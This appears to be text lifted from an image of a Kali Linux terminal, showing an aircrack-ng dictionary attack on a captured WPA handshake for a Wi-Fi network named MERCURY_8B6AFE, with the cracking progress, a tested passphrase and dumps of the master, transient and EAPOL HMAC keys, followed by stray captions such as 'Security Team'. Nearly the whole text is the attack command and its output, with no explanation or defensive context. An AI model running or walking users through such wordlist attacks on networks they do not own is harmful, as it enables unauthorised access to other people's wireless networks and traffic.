 root@kali:~# aircrack-ng -w password.txt MERCURY_8B6AFE-01.cap
Opening MERCURY_8B6AFE-01.cap
Read 554848 packets.
# BSSID ESSID Encryption
1 9C:21:6A:8B:6A:FE MERCURY_8B6AFE WPA (1 handshake)
Choosing first network as target.
Opening MERCURY_8B6AFE-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 beta3
[00:36:31] 1261952 keys tested (583.10 k/s)
Current passphrase: 07-09-62
Master Key : 6C 37 23 34 95 FC E7 9B 32 F4 63 29 01 F6 C3 E2
1D 95 9D 4B 05 BC E6 24 8D A6 61 37 EA 43 14 D0
KALI LINUX
Transient Key : 7A 27 BB 59 64 CD DD 0F 3A B7 C8 58 EE E9 26 AF
FE 91 55 2E 08 60 7A F2 4F DD D4 94 F0 26 A0 77
23 19 F6 01 3E EA AE 30 30 E8 18 F0 CE CE D8 B4
F9 9F AE EC 05 42 A6 C1 B6 94 4F 90 98 69 20 8B
EAPOL HMAC : F5 85 A1 BF FB AD DA D6 2A 26 14 FB 61 D6 F9 8F
F4CK
Security Team